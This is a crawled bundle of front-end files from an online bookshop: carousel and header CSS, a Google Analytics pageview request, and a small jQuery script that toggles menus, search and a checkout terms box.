    margin-top: 0;
    margin-bottom: 20px;
    float: left;
    width: 100%;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=440722534&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fen%2F287-new-release&ul=en-us%40posix&dt=new%20release%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=37934150&gjid=999016007&cid=1141083511.1762757246&tid=UA-53924815-17&_gid=915656485.1762757246&_r=1&_slc=1&z=1535885027
body_size: -449
content:
2,cG-7XXZZRFQY9

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });
